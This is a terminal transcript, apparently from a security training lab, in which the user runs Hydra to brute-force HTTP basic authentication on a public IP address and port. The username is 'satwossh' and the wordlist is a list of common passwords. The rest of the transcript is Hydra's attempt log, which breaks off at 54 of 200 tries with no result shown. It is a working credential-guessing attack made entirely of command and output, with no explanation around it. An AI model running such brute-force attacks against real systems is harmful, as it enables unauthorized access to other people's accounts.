 ┌──(hackingarsenal01㉿vbox)-[~]
└─$ hydra -l satwossh -P /home/hackingarsenal01/SecLists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt -V 94.237.49.23 http-get / -s 37710 -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-20 20:57:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-get://94.237.49.23:37710/
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123456" - 1 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admin" - 2 of 200 [child 1] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345678" - 3 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123456789" - 4 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234" - 5 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345" - 6 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "password" - 7 of 200 [child 6] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123" - 8 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Aa123456" - 9 of 200 [child 8] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234567890" - 10 of 200 [child 9] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "UNKNOWN" - 11 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234567" - 12 of 200 [child 11] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123123" - 13 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "111111" - 14 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Password" - 15 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345678910" - 16 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "000000" - 17 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admin123" - 18 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "********" - 19 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "user" - 20 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1111" - 21 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "P@ssw0rd" - 22 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "root" - 23 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "654321" - 24 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwerty" - 25 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Pass@123" - 26 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "******" - 27 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "112233" - 28 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "102030" - 29 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "ubnt" - 30 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "abc123" - 31 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Aa@123456" - 32 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "abcd1234" - 33 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1q2w3e4r" - 34 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123321" - 35 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "err" - 36 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwertyuiop" - 37 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "87654321" - 38 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "987654321" - 39 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Eliska81" - 40 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123123123" - 41 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "11223344" - 42 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "987654321" - 43 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "demo" - 44 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12341234" - 45 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwerty123" - 46 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Admin@123" - 47 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1q2w3e4r5t" - 48 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "11111111" - 49 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "pass" - 50 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Demo@123" - 51 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "**********" - 52 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "azerty" - 53 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admintelecom" - 54 of 200 [child 10] (0/0)